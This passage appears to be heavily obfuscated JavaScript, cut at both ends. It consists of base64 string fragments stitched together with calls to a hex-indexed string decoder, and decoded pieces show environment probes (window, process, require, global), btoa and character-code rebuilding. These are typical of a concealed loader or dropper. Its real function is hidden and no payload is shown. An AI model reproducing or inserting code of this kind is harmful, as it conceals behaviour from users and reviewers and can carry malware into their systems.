krSSg'+'weDIyZiwnU2hTWScpK0koMHg0ODksJ3lF'+'ZGMnKStJKDB4MjM1LCdDSzMhJykrSSgwe'+'DFjOCwnN2VoJScpK0koMHgyNzIsJzNQJG'+'InKStJKDB4MjI4LCc2c1ZKJykrSSgweDQ'+_0x2286268u(0x297)+'KStJKDB4NDQ0LCdnWG5xJykrSSgweDExM'+_0x2286268u(0x27a)+_0x2286268u(0x1f0)+'nR3ZDUScpK0koMHgxODksJ2ZLJmEnKStJ'+'KDB4MzgzLCdBMFRtJykrSSgweDIxYSwnS'+'m9jKCcpK0koMHgzYmEsJ2ZSajYnKStJKD'+'B4MWM5LCduc2R6JykrSSgweGQ2LCcjcEA'+'yJykrSSgweDJlMywnQ3hFZScpK0koMHgy'+'OGMsJ1ZNJnQnKStJKDB4MTNmLCdoKHZZJ'+'ykrSSgweDJlNSwnUVJPaicpK0koMHg0MD'+'QsJ2c2aion')+('KStJKDB4MzQ2LCdHa0Z1JykrSSgweDMwY'+'SwnUVJPaicpK0koMHgyY2MsJ0olU1AnKS'+'tJKDB4MmIzLCchREIqJykrSSgweDQ2Myw'+'naEkwVCcpK0koMHg0NzYsJzdlaCUnKStJ'+'KDB4MTZjLCduc2R6JykrSSgweDNiZSwnV'+'mRpIycpK0koMHgzMjMsJ1FST2onKStJKD'+'B4MjNkLCdnWG5xJykrSSgweDI1Ziwnd1J'+'sUCcpK0koMHgxOGYsJ2godlknKStJKDB4'+_0x2286268u(0x1ff)+'CcpK0koMHgzOGQsJ2clMzQnKSsoSSgweD'+_0x2286268u(0x1be)+'nKStJKDB4MWI5LCc2c1ZKJykrSSgweGVm'+_0x2286268u(0x1db)+'0koMHgyMzEsJyNwQDInKStJKDB4NDM2LC'+_0x2286268u(0x1ec)+'oMHgyZWIsJ04mN28nKStJKDB4MzYyLCdq'+_0x2286268u(0x25a)+'Hg0MzcsJ1ttdV4nKStJKDB4MjExLCdbbX'+'VeJykrSSgweDM5ZCwnI3BAMicpK0koMHg'+_0x2286268u(0x262)+'JykrSSgweDMwOCwneDI1ZScpK0koMHgyN'+'TgsJ1M2RTEnKStJKDB4MmIxLCc2c1ZKJy'+'krSSgweDM0MCwnQTBUbScpK0koMHgxYTY'+_0x2286268u(0x1a3)+'SSgweDI3OCwnaCh2WScpK0koMHgyOWEsJ'+'2clMzQnKStJKDB4NDFkLCdOJjdvJykrSS'+'gweDMwNywnW211XicpK0koMHgzM2QsJ1M'+'2RTEnKStJKDB4MTU1LCdWZGkjJykrSSgw'+'eDJkMCwnbnNkeicpK0koMHgzMWUsJ0pvY'+'ygnKStJKDB4NDdjLCdmUmo2JykrSSgweD'+_0x2286268u(0x1a2))+(_0x2286268u(0x266)+'zkwLCdnNkQpJykrSSgweDJmMywnVmQpQy'+_0x2286268u(0x2ee)+'kLCdmSyZhJykrSSgweDEzMSwnR2tGdScp'+'K0koMHgyNmQsJ1ZNJnQnKStJKDB4MWRmL'+'Cc3ZWglJykrSSgweDNiYiwnZ1hucScpK0'+'koMHgzYjQsJ3VHQSgnKStJKDB4ZjEsJ0o'+_0x2286268u(0x1bb)+'eDM3YSwnekBncycpK0koMHgyYWUsJ1ZkK'+'UMnKStJKDB4MTczLCdqS0ZQJykrSSgweD'+'MyMSwnVmRpIycpK0koMHgyMDgsJ25sUnE'+'nKStJKDB4NDBjLCd1R0EoJykrSSgweDI5'+'MCwnd3RvTScpK0koMHgzMzksJ0pvYygnK'+'StJKDB4MmExLCdqS0ZQJykrSSgweDJiNS'+'wnZyUzNCcpK0koMHg0MmEsJ3pAZ3MnKSt'+'JKDB4MjgyLCdCTVk5JykrSSgweDI5Nywn'+'IURCKicpK0koMHg0MzQsJyFEQionKStJK'+'DB4MjQyLCdRUk9qJykrSSgweDNhZiwnN2'+_0x2286268u(0x245)+'4Mjk5LCdmUmo2JykrSSgweDIyYiwnI3BA'+_0x2286268u(0x222)+'jhlLCchREIqJykrSSgweDNlZiwnbmxScS'+_0x2286268u(0x2a9)+_0x2286268u(0x289)+'K0koMHg0MjAsJ25jcmYnKStJKDB4MmY4L'+'CdBMFRtJykrSSgweDFhNCwnNEMxaScpK0'+'koMHgxYzIsJ3lFZGMnKStJKDB4MTM3LCd'+'HdkNRJykrSSgweDExYywnZlJqNicpK0ko'+'MHgyMDUsJ0ZhOXYnKStJKDB4MmUwLCduY'+'3JmJykrSSgweDQ0OSwnZzZEKScpK0koMH'+'gyYjAsJ2cl')+('MzQnKStJKDB4MjRlLCckMyRdJykrSSgwe'+'DE4YSwnM1AkYicpK0koMHhlNSwnNnNWSi'+'cpK0koMHgyN2MsJ3gyNWUnKStJKDB4Mzh'+'mLCcjcEAyJykrSSgweDNkNSwneDI1ZScp'+'K0koMHg0MzAsJ3VHQSgnKStJKDB4MTdlL'+'CdUKklFJykrSSgweDM5NiwnVmQpQycpK0'+'koMHgyMmMsJ1ttdV4nKStJKDB4M2QzLCd'+'oKHZZJykrSSgweDFmMywnUVZedycpK0ko'+'MHgzOTQsJ0N4RWUnKStJKDB4NDdlLCdmS'+_0x2286268u(0x268)+'gyNGEsJ3dSbFAnKStJKDB4MTQ2LCdpRkh'+_0x2286268u(0x2c1)+'YzYsJ0BnQzUnKStJKDB4MmRmLCdAZ0M1J'+_0x2286268u(0x2e7)+'AsJ1ZkaSMnKStJKDB4NDcwLCdUKklFJyk'+'rSSgweDM0ZiwnNEMxaScpK0koMHg0N2Es'+'J0ZhOXYnKStJKDB4NDI2LCdubFJxJykrS'+_0x2286268u(0x2df)+_0x2286268u(0x285)+'weDFlMCwnU2hTWScpK0koMHhkNSwnaCh2'+_0x2286268u(0x2ec)+_0x2286268u(0x225)+'cpK0koMHg0MTUsJ0BnQzUnKStJKDB4MmM'+'2LCdpRkhLJykrSSgweDI0YywnZlJqNicp'+'K0koMHg0MWYsJ2lHKVAnKStJKDB4MzFmL'+_0x2286268u(0x256)+'koMHgxMjgsJ2hJMFQnKStJKDB4MzlmLCc'+'ySGFTJykrSSgweDNjYSwnbmxScScpK0ko'+'MHg0NTQsJ2godlknKStJKDB4MzBiLCdWZ'+'GkjJykrSSgweDEyMywnaUcpUCcpK0koMH'+_0x2286268u(0x22b))+('QzUnKStJKDB4MzdiLCc0QzFpJykrSSgwe'+_0x2286268u(0x2dc)+'YnKStJKDB4MWE5LCdbbXVeJykrSSgweDF'+_0x2286268u(0x2ab)+_0x2286268u(0x20a)+'CwnR2tGdScpK0koMHg0MGYsJ1ZNJnQnKS'+'tJKDB4MTBkLCdRVl53JykrSSgweDNhYyw'+'nI3BAMicpK0koMHgyZGQsJ2dYbnEnKStJ'+'KDB4MjYzLCdmUmo2JykrSSgweDQwMiwnR'+'3ZDUScpK0koMHgyYWMsJ0drRnUnKStJKD'+'B4M2ExLCdnJTM0JykrSSgweDJiOSwnUzZ'+_0x2286268u(0x2e3)+'MWVjLCc2c1ZKJykrSSgweDIzOCwneUVkY'+'ycpK0koMHgyYTksJ04mN28nKStJKDB4Mj'+_0x2286268u(0x1b3)+'pK0koMHhmNCwnQk1ZOScpK0koMHhkZiwn'+_0x2286268u(0x1dd)+_0x2286268u(0x28b)+'hTWScpK0koMHgxMTIsJ2clMzQnKStJKDB'+_0x2286268u(0x282)+'dCcpK0koMHgxMGYsJ1ZNJnQnKStJKDB4M'+'TIyLCdoKHZZJykrSSgweDQ4NiwnZzZqKi'+'cpK0koMHgzNjQsJ2lHKVAnKStJKDB4MWQ'+'5LCdRVl53JykrSSgweDE5ZSwnZlJqNicp'+'KSxjW0koMHgzOWMsJ1FST2onKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sY1'+'tJKDB4MTA5LCdTNkUxJyldPUkoMHgzYTg'+'sJ0drRnUnKSsncy8nLGNbSSgweDM0NCwn'+'M1AkYicpXT1JKDB4MTI0LCc2c1ZKJykrS'+_0x2286268u(0x1c6)+_0x2286268u(0x272))+('MHgzYzEsJ1ZkaSMnKStJKDB4NDM5LCdBM'+'FRtJykrSSgweDI3NCwnN2VoJScpK0koMH'+'gzNGQsJ3dSbFAnKStJKDB4MjI2LCd6QGd'+_0x2286268u(0x1e3)+'ZGEsJ3d0b00nKStJKDB4MmNlLCdHcFE4J'+_0x2286268u(0x1c8)+_0x2286268u(0x2bc)+'rSSgweDIxNCwnR3BROCcpK0koMHg0NDYs'+'J2pLRlAnKStJKDB4Mjg3LCdnJTM0JykrS'+'SgweDFkMywnUVJPaicpK0koMHgyM2YsJ3'+'dSbFAnKStJKDB4MTUwLCdmSyZhJykrSSg'+'weDIwNCwnR3BROCcpK0koMHgxZmUsJ2cl'+'MzQnKStJKDB4NDg0LCdubFJxJykrSSgwe'+'DEzZSwnZlJqNicpK0koMHhkOCwnZ1hucS'+'cpK0koMHgxOTMsJ2godlknKStJKDB4ZmQ'+'sJ3dSbFAnKStJKDB4MzM0LCdqS0ZQJykr'+'SSgweDQ2ZiwnVmQpQycpK0koMHgxZGEsJ'+'3lFZGMnKStJKDB4M2ZmLCdHcFE4JykrSS'+'gweDQ3OCwnbmNyZicpK0koMHhkMywnZ1h'+'ucScpK0koMHg0MDAsJ0JNWTknKStJKDB4'+'MjM5LCdpRkhLJykrSSgweDNhNywnd1JsU'+_0x2286268u(0x2d2)+'UxLCdKJVNQJykrSSgweDMwZiwnZlJqNic'+'pK0koMHgzZTAsJ1QqSUUnKStJKDB4MWY3'+'LCczUCRiJykrSSgweDFhYywnQTBUbScpK'+_0x2286268u(0x2a8)+'dWZGkjJykrSSgweDIxYiwnUzZFMScpK0k'+'oMHg0NDMsJyFEQionKStJKDB4MWEzLCdq'+'S0ZQJykrSSgweDFjZSwndUdBKCcpK0koM'+'HgzOWIsJ1ZNJnQnKStJKDB4MzBlLCdbbX'+'VeJykrSSgw')+('eDFjNywnbnNkeicpK0koMHg0MTQsJ25sU'+'nEnKStJKDB4MjgzLCdnJTM0JykrSSgweD'+'Q0MSwnZ1hucScpK0koMHgzMjcsJ25sUnE'+'nKStJKDB4M2ZlLCc3ZWglJykrSSgweDNi'+'YywnSm9jKCcpK0koMHgzMDMsJ25MNDQnK'+'StJKDB4MzlhLCdpRylQJykrSSgweDM5NS'+_0x2286268u(0x20c)+'JKDB4MTJjLCdnNmoqJykrSSgweDMxMywn'+'IURCKicpK0koMHgzYzIsJ04mN28nKStJK'+'DB4MzkzLCdbbXVeJykrSSgweDNhMywnSi'+'VTUCcpK0koMHgxMGIsJ25zZHonKStJKDB'+_0x2286268u(0x23e)+'dycpK0koMHgzY2YsJ1ZNJnQnKStJKDB4M'+'TVmLCdnWG5xJykrSSgweDMxZCwnQ3hFZS'+'cpK0koMHgxZTEsJzdlaCUnKStJKDB4MmY'+_0x2286268u(0x20e)+'K0koMHgyZDYsJ3pAZ3MnKStJKDB4MjIyL'+'CdWZClDJykrSSgweDNiZCwnI3BAMicpK0'+'koMHgxZDcsJ2ZLJmEnKStJKDB4M2QxLCd'+'pRylQJykrSSgweDExNywnZlJqNicpK0ko'+_0x2286268u(0x271)+'GFTJykrSSgweDFlYSwnZksmYScpK0koMH'+'gzYTAsJ25sUnEnKStJKDB4MzllLCduTDQ'+_0x2286268u(0x19d)+_0x2286268u(0x248)+'ykrSSgweDEzMywnZzZEKScpK0koMHg0Mj'+'csJ0ZhOXYnKStJKDB4NDAzLCczUCRiJyk'+_0x2286268u(0x1d7)+'N2VoJScpK0koMHgxODMsJ2c2RCknKStJK'+'DB4MjEwLCdKb2MoJykrSSgweDNjNCwnNn'+_0x2286268u(0x1da))+('MHgyMjAsJzdlaCUnKStJKDB4MmMwLCd6Q'+'GdzJykrSSgweDFmYSwnJDMkXScpK0koMH'+'gxYTcsJ1ZNJnQnKStJKDB4NDY0LCdTNkU'+'xJykrSSgweDE0YiwneUVkYycpK0koMHgx'+'YmYsJ25MNDQnKStJKDB4MTVkLCduc2R6J'+'ykrSSgweDMyNCwnW211XicpK0koMHgzOD'+'csJzZzVkonKStJKDB4MmQ5LCdnNmoqJyk'+'rSSgweDI0NSwnSiVTUCcpK0koMHgzMzYs'+'J0NLMyEnKStJKDB4M2I1LCdTaFNZJykrS'+'SgweDFiYiwnRmE5dicpK0koMHgyNjAsJ2'+'lHKVAnKStJKDB4MTkxLCczUCRiJykrSSg'+'weDNkNiwneDI1ZScpK0koMHgzNTQsJ0Ew'+'VG0nKStJKDB4MjdiLCd5RWRjJykrSSgwe'+'DE1OCwneDI1ZScpK0koMHgxYjgsJ1ZNJn'+'QnKStJKDB4MmMyLCdWZGkjJykrSSgweDE'+'3NCwnI3BAMicpK0koMHgyMDcsJ0pvYygn'+'KStJKDB4MzU4LCdAZ0M1JykrSSgweGUxL'+'CdCTVk5JykrSSgweDIwZCwnR3BROCcpK0'+'koMHgxYTUsJ3dSbFAnKStJKDB4NDUxLCd'+'WZClDJykrSSgweDEyMSwnVmQpQycpK0ko'+'MHgyOTIsJ2lGSEsnKStJKDB4NDYxLCchR'+'EIqJykrSSgweDJmOSwneDI1ZScpK0koMH'+_0x2286268u(0x264)+_0x2286268u(0x2b7)+'MGQsJ2ZLJmEnKStJKDB4MTkwLCdbbXVeJ'+_0x2286268u(0x1ea)+'YsJ04mN28nKStJKDB4M2E2LCchREIqJyk'+'rSSgweDEwNSwnVmQpQycpK0koMHgzNzAs'+'J3gyNWUnKStJKDB4MTRlLCdnWG5xJykrS'+'SgweDJjMSwnN2VoJScpK0koMHgyZDMsJ1'+_0x2286268u(0x212))+('KDB4NDQwLCc3ZWglJykrSSgweDE5ZCwnZ'+'zZEKScpK0koMHgyYmQsJzJIYVMnKStJKD'+'B4M2YzLCdbbXVeJykrSSgweDI3ZCwnJDM'+'kXScpK0koMHgyNWMsJ0JNWTknKStJKDB4'+'MmM4LCdWZGkjJykrSSgweDJhNSwneDI1Z'+_0x2286268u(0x2a6)+_0x2286268u(0x2b5)+'pK0koMHgyMTgsJ1NoU1knKStJKDB4MWJh'+'LCdRVl53JykrSSgweDExMCwnI3BAMicpK'+'0koMHgyZmYsJ0EwVG0nKStJKDB4M2RhLC'+'dnNkQpJykrSSgweDMzOCwnVCpJRScpK0k'+'oMHg0NTUsJ25sUnEnKStJKDB4MTk1LCdq'+'S0ZQJykrSSgweDNlOSwnbmNyZicpK0koM'+_0x2286268u(0x20d)+'MoJykrSSgweDMxMCwnR3BROCcpK0koMHg'+'xZTUsJ2godlknKStJKDB4MjU2LCdKb2Mo'+'JykrSSgweDExOSwnN2VoJScpK0koMHgxO'+_0x2286268u(0x210)+'krSSgweDM1MCwnMkhhUycpK0koMHgxNTM'+'sJ2dYbnEnKStJKDB4MjlmLCdGYTl2Jykr'+'SSgweDEzYywneUVkYycpK0koMHgyMmUsJ'+'zJIYVMnKStJKDB4MTRmLCdnWG5xJykrSS'+'gweDNkOCwneUVkYycpK0koMHgxMzgsJ3d'+_0x2286268u(0x1de)+_0x2286268u(0x1d1)+'mYnKStJKDB4MTJmLCcySGFTJykrSSgweD'+'JiOCwnUVZedycpK0koMHgxMmQsJ1FST2o'+'nKStJKDB4MTg0LCdHcFE4JykrSSgweDQ1'+_0x2286268u(0x295)+_0x2286268u(0x286)+_0x2286268u(0x203))+('K0koMHgxZDgsJ1FST2onKStJKDB4Mjg4L'+_0x2286268u(0x1a7)+'koMHgzZGYsJ0NLMyEnKStJKDB4MmJlLCd'+_0x2286268u(0x21d)+'MHgyYWYsJ0ZhOXYnKStJKDB4ZTYsJ0EwV'+'G0nKStJKDB4MmNmLCduY3JmJykrKEkoMH'+'gxNmQsJ1ZkaSMnKStJKDB4MTI1LCdHcFE'+'4JykrSSgweDM5MiwnSiVTUCcpK0koMHg0'+_0x2286268u(0x23c)+_0x2286268u(0x2ae)+'UsJ04mN28nKStJKDB4M2RlLCdnNkQpJyk'+'rSSgweDFkNCwnJDMkXScpK0koMHgyMjQs'+_0x2286268u(0x2ed)+'SgweDMxYywnMkhhUycpK0koMHgyYmYsJ3'+_0x2286268u(0x1a9)+'weDFhMSwnRmE5dicpK0koMHg0NGQsJ0Ew'+'VG0nKStJKDB4NDNlLCdOJjdvJykrSSgwe'+'GY2LCdHa0Z1JykrSSgweDI0NCwnI3BAMi'+_0x2286268u(0x201)+_0x2286268u(0x2e5)+_0x2286268u(0x21c)+'CdDeEVlJykrSSgweDJkYiwnekBncycpK0'+'koMHgxZGQsJ0BnQzUnKStJKDB4Mzg1LCc'+_0x2286268u(0x269)+'MHgzMTQsJzZzVkonKStJKDB4MjZmLCdnN'+'kQpJykrSSgweDQzMSwnbmxScScpK0koMH'+'gyOGYsJ0EwVG0nKStJKDB4MjhhLCc0QzF'+_0x2286268u(0x219)+'NCwnZksmYScpK0koMHgxMzYsJ3gyNWUnK'+'StJKDB4MmY3LCcjcEAyJykrSSgweDM4MS'+'wnM1AkYicp')+(_0x2286268u(0x2af)+'CdbbXVeJykrSSgweGZmLCckMyRdJykrSS'+'gweDM2ZiwnQGdDNScpK0koMHgzMTgsJzR'+_0x2286268u(0x2d1)+'eDQ0YywnZzZqKicpK0koMHgyZDUsJzRDM'+'WknKStJKDB4MTBjLCdCTVk5JykrSSgweD'+_0x2286268u(0x22a)+'nKStJKDB4MTE2LCd5RWRjJykrSSgweDIx'+'NiwnQGdDNScpK0koMHgxODEsJ1M2RTEnK'+'StJKDB4MzVmLCdnWG5xJykrSSgweDM0Mi'+_0x2286268u(0x2cc)+'JKDB4MjM3LCdmSyZhJykrSSgweGY4LCdT'+'aFNZJykrSSgweDJjNSwnQ3hFZScpK0koM'+'HgzNWEsJ04mN28nKStJKDB4ZDcsJ2lHKV'+'AnKStJKDB4MWNjLCdOJjdvJykrSSgweDM'+_0x2286268u(0x1ba)+_0x2286268u(0x204)+_0x2286268u(0x1fe)+'tJKDB4NDIzLCcjcEAyJykrSSgweDIxMiw'+'nSm9jKCcpK0koMHgxNmEsJ04mN28nKStJ'+_0x2286268u(0x1df)+_0x2286268u(0x1e7)+_0x2286268u(0x231)+'mdCcpK0koMHgyNDMsJyQzJF0nKStJKDB4'+'ZGQsJ0d2Q1EnKStJKDB4MWIzLCdqS0ZQJ'+_0x2286268u(0x26f)+'QsJ0olU1AnKStJKDB4MWZjLCduc2R6Jyk'+'rSSgweDFlYiwnd1JsUCcpK0koMHgzM2Es'+_0x2286268u(0x287)+'SgweDNlNSwnaUcpUCcpK0koMHgyNTcsJ3'+_0x2286268u(0x2b8))+('KDB4MzY4LCc0QzFpJykrSSgweDMzMiwna'+'UcpUCcpK0koMHgyYzMsJyQzJF0nKStJKD'+'B4M2I3LCduTDQ0JykrSSgweDE0NywnSiV'+'TUCcpK0koMHg0NmMsJ0EwVG0nKStJKDB4'+'MjUxLCc2c1ZKJykrSSgweDFiNywnIURCK'+_0x2286268u(0x2a0)+'NkLCdubFJxJykrSSgweDQ1ZSwnR3BROCc'+'pK0koMHgzNDMsJzRDMWknKStJKDB4MjAz'+'LCdnNmoqJykrSSgweDFjYiwnbnNkeicpK'+'0koMHgyNmUsJ2pLRlAnKStJKDB4M2NiLC'+'dOJjdvJykrSSgweDM0OSwneDI1ZScpK0k'+'oMHgzYzYsJ2dYbnEnKStJKDB4NDZhLCd3'+'UmxQJykrSSgweDExNSwnbkw0NCcpK0koM'+'HgxNzAsJ1ZkKUMnKStJKDB4NDY4LCdKJV'+'NQJykrSSgweDFlNywnVmRpIycpK0koMHg'+_0x2286268u(0x2d5)+'JykrSSgweDFlZiwnQGdDNScpK0koMHgzN'+_0x2286268u(0x250)+'krSSgweDI4NCwnZlJqNicpK0koMHhlMiw'+'nMkhhUycpK0koMHgxNWIsJ2ZSajYnKStJ'+'KDB4MTI5LCd3UmxQJykrSSgweDNlNywnV'+_0x2286268u(0x1a4)+'B4MzY5LCdTaFNZJykrSSgweDI1NCwnbkw'+'0NCcpK0koMHg0NGYsJ2dYbnEnKStJKDB4'+'MjczLCd5RWRjJykrSSgweDIwMCwndUdBK'+'CcpK0koMHg0MWMsJ2lHKVAnKStJKDB4M2'+'NkLCdpRylQJykrSSgweDJiYywnaEkwVCc'+'pK0koMHgzM2YsJ1M2RTEnKStJKDB4NDg1'+_0x2286268u(0x2bd)+'0koMHgxNzYsJ25sUnEnKStJKDB4Mzc0LC'+'dDeEVlJykr')+('SSgweDEzYSwnM1AkYicpK0koMHgxMzQsJ'+'1FST2onKStJKDB4MjkxLCd3dG9NJykrSS'+'gweDFiMiwnNnNWSicpK0koMHg0MmYsJyF'+'EQionKStJKDB4NDUzLCdBMFRtJykrSSgw'+'eDNjMywnSiVTUCcpK0koMHg0MTEsJzJIY'+'VMnKStJKDB4M2Y2LCdWZGkjJykrSSgweD'+'IyNywnZzZqKicpK0koMHg0NjIsJ2clMzQ'+'nKStJKDB4Mjk2LCdAZ0M1JykrSSgweDJk'+'NywnQ3hFZScpK0koMHgzZGIsJzdlaCUnK'+'StJKDB4NDMzLCd5RWRjJykrSSgweDQxNi'+'wnaCh2WScpK0koMHgxZTQsJ25jcmYnKSt'+'JKDB4MWY4LCdmSyZhJykrSSgweDFiZSwn'+_0x2286268u(0x1f3)+'DB4MzU5LCdbbXVeJykrSSgweDQwZSwnVm'+'QpQycpK0koMHgyMTksJ2dYbnEnKStJKDB'+_0x2286268u(0x2b6)+_0x2286268u(0x20f)+'jBlLCdnJTM0JykrSSgweDM5OCwnR2tGdS'+_0x2286268u(0x25d)+'jLCdpRylQJykrSSgweDE3YSwndUdBKCcp'+_0x2286268u(0x1ac)+'DJlOSwnbkw0NCcpK0koMHgxMGUsJzNQJG'+'InKSsnbmcnLGNbSSgweDE5YSwnTiY3byc'+'pXT1mdW5jdGlvbihxLHMsdCx1LHYsdyx4'+'LHkseixBLEIpe3JldHVybiBxKHMsdCx1L'+'HYsdyx4LHkseixBLEIpO30sY1tJKDB4Mj'+'E1LCdqS0ZQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHF8fHM7fSxjW0koMHgyNjgs'+'J2ZSajYnKV09ZnVuY3Rpb24ocSxzLHQsd'+_0x2286268u(0x26d)+'x3LHgpO30s')+('Y1tJKDB4MmE0LCdnJTM0JyldPWZ1bmN0a'+'W9uKHEscyx0LHUsdil7cmV0dXJuIHEocy'+'x0LHUsdik7fSxjW0koMHgyYTgsJ25zZHo'+'nKV09SSgweDFiMCwnbkw0NCcpK0koMHgx'+_0x2286268u(0x2ef)+_0x2286268u(0x260)+'1JKDB4MzBjLCdTNkUxJykrSSgweDFjNSw'+'nN2VoJScpK0koMHgxYjEsJ1QqSUUnKStJ'+'KDB4M2I5LCdHdkNRJyksY1tJKDB4MTk2L'+'CdDeEVlJyldPUkoMHgyMjEsJ1M2RTEnKS'+'tJKDB4NDc1LCcjcEAyJykrSSgweDJlZCw'+'nI3BAMicpK0koMHgzYTQsJ1M2RTEnKSsn'+_0x2286268u(0x1e9)+'HgyYzcsJ2godlknKStJKDB4ZmIsJ0BnQz'+'UnKStJKDB4MTk3LCd6QGdzJykrSSgweDI'+_0x2286268u(0x214)+'KSxjW0koMHgyZTcsJ0pvYygnKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcXx8czt9O3'+'ZhciBkPWMsZj1mdW5jdGlvbigpe3ZhciB'+'xPSEhW107cmV0dXJuIGZ1bmN0aW9uKHMs'+_0x2286268u(0x249)+_0x2286268u(0x2ea)+'B2PXRbSigweDEwNiwnaCh2WScpXShzLGF'+_0x2286268u(0x1d6)+'O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4gc'+'T0hW10sdTt9O30oKTtmdW5jdGlvbiBnKH'+'Escyl7dmFyIEs9SSx0PXt9O3RbSygweDM'+_0x2286268u(0x1fb)+'VkonKV0sdFtLKDB4MjNlLCdAZ0M1JyldP'+'WRbSygweDNhOSwnR3ZDUScpXSx0W0soMH'+_0x2286268u(0x2a1))+(_0x2286268u(0x283)+'D1LO3JldHVybiBkW0woMHgyNjEsJ1M2RT'+_0x2286268u(0x25f)+_0x2286268u(0x1f6)+'dFtLKDB4ZmMsJ2clMzQnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1LO3JldHVybiBkW0'+'0oMHgxMDcsJyNwQDInKV0odyx6KTt9LHR'+'bSygweDM3MiwnW211XicpXT1kW0soMHgz'+'NDUsJ3gyNWUnKV0sdFtLKDB4MzJkLCdGY'+'Tl2JyldPWRbSygweDE0MSwnJDMkXScpXS'+'x0W0soMHgxMjYsJzRDMWknKV09ZnVuY3R'+'pb24odyl7dmFyIE49SztyZXR1cm4gZFtO'+'KDB4NDBiLCdTaFNZJyldKHcpO30sdFtLK'+'DB4MjUyLCdTNkUxJyldPWZ1bmN0aW9uKH'+'cseCx5KXt2YXIgTz1LO3JldHVybiBkW08'+'oMHgxMWQsJzNQJGInKV0odyx4LHkpO30s'+_0x2286268u(0x1a0)+'W9uKHcseil7dmFyIFA9SztyZXR1cm4gZF'+'tQKDB4NDMyLCdpRylQJyldKHcseik7fTt'+'2YXIgdT10O2Zvcih2YXIgdiBpbiBxKWlm'+_0x2286268u(0x2d7)+_0x2286268u(0x1fd)+'5jdGlvbih3LHgpe3ZhciBRPUsseT11W1E'+_0x2286268u(0x2d4)+'SyZhJyldKCd8Jyksej0weDA7d2hpbGUoI'+'SFbXSl7c3dpdGNoKHlbeisrXSl7Y2FzZS'+'cwJzp2YXIgQT17fTtBW1EoMHgyYTIsJ3l'+_0x2286268u(0x1f9)+'LEFbUSgweDFiZCwnQTBUbScpXT1mdW5jd'+'GlvbihFLEYpe3ZhciBSPVE7cmV0dXJuIH'+_0x2286268u(0x1c4))+('MiwnR3ZDUScpXShFLEYpO30sQVtRKDB4M'+'TBhLCchREIqJyldPXVbUSgweDE5ZiwnM1'+_0x2286268u(0x2e6)+'9ZnVuY3Rpb24oRSxGKXt2YXIgUz1RO3Jl'+'dHVybiB1W1MoMHgxNWEsJyFEQionKV0oR'+'SxGKTt9LEFbUSgweDFmNSwnR3ZDUScpXT'+'11W1EoMHhkOSwnVk0mdCcpXSxBW1EoMHg'+_0x2286268u(0x27e)+_0x2286268u(0x290)+'T1mdW5jdGlvbihFLEYpe3ZhciBUPVE7cm'+'V0dXJuIHVbVCgweDE5OCwnZzZqKicpXSh'+'FLEYpO30sQVtRKDB4MzQ4LCc3ZWglJyld'+'PWZ1bmN0aW9uKEUpe3ZhciBVPVE7cmV0d'+_0x2286268u(0x252)+'t9O3ZhciBCPUE7Y29udGludWU7Y2FzZSc'+'xJzpyZXR1cm4gMHgxO2Nhc2UnMic6dVtR'+'KDB4M2I4LCdRVl53JyldKEMpO2NvbnRpb'+'nVlO2Nhc2UnMyc6dmFyIEM9dVtRKDB4ND'+'JjLCdmSyZhJyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBWPVEsRT1CW1YoMHgxYWYs'+'J2lHKVAnKV0odHlwZW9mIHdpbmRvdyxCW'+_0x2286268u(0x2cd)+_0x2286268u(0x1af)+'mIHByb2Nlc3MsQltWKDB4MWYwLCd6QGdz'+'JyldKSYmQltWKDB4MjRiLCd1R0EoJyldK'+'HR5cGVvZiByZXF1aXJlLEJbVigweDNmNC'+'wnR3ZDUScpXSkmJkJbVigweDE1NiwnNnN'+'WSicpXSh0eXBlb2YgZ2xvYmFsLEJbVigw'+_0x2286268u(0x257)+'XMsRj1mdW5jdGlvbigpe3ZhciBXPVYsRz'+'1uZXcgRVso')+('VygweDI2NCwneUVkYycpKSsncCddKEJbV'+'ygweDM2MCwnUVJPaicpXSk7cmV0dXJuIU'+'dbVygweDMxNywnNnNWSicpXShDKTt9O3J'+'ldHVybiBCW1YoMHg0ODgsJ1M2RTEnKV0o'+'Rik7fSk7Y29udGludWU7Y2FzZSc0Jzpmb'+'3IodmFyIEQ9MHgyO3VbUSgweDFlZSwnR3'+'BROCcpXShELHhbUSgweDQzOCwnaCh2WSc'+'pKydoJ10pO0QrKylpZih1W1EoMHgxNDUs'+_0x2286268u(0x19e)+'ykrUSgweDNkNywnUVZedycpXSh4W0RdWz'+'B4MF0pLHhbRF1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO31icmVhazt9fSh2LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbdl07fWZ1bmN0a'+'W9uIGkocSl7dmFyIFg9SSxzPXt9O3NbWC'+_0x2286268u(0x1b7)+'3LHope3ZhciBZPVg7cmV0dXJuIGRbWSgw'+'eDQ2YiwnaUcpUCcpXSh3LHopO30sc1tYK'+_0x2286268u(0x1a8)+'cseil7dmFyIFo9WDtyZXR1cm4gZFtaKDB'+'4MWQ2LCdKb2MoJyldKHcseik7fSxzW1go'+'MHgyOWQsJyFEQionKV09ZnVuY3Rpb24od'+_0x2286268u(0x205)+'gweDNiMCwnN2VoJScpXSh3LHopO30sc1t'+'YKDB4MTI3LCd5RWRjJyldPWZ1bmN0aW9u'+'KHcseil7dmFyIGExPVg7cmV0dXJuIGRbY'+'TEoMHg0NWQsJ1ttdV4nKV0odyx6KTt9O3'+'ZhciB0PXMsdT1uZXcgUmVnRXhwKGRbWCg'+_0x2286268u(0x28f)+'KDB4MzcxLCduY3JmJyldW1goMHgzNzMsJ'+'0NLMyEnKSsnY2UnXSh1LCcnKSx1PWRbWC'+'gweDMzMywn')+('ekBncycpXShidG9hLHEpW1goMHgxNzgsJ'+'1ZkKUMnKV0oJz0nLDB4NClbWCgweDQwNy'+'wnQ3hFZScpXSgnLicpW1goMHgzMWEsJzd'+'laCUnKV0oJycpW1goMHgyNWUsJ2dYbnEn'+'KSsnc2UnXSgpW1goMHgzZTMsJ2ZSajYnK'+_0x2286268u(0x200)+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odyl7dmFyIGEyPVg7cmV0dXJuIFN0'+'cmluZ1thMigweDNjMCwnM1AkYicpK2EyK'+_0x2286268u(0x1e0)+'gw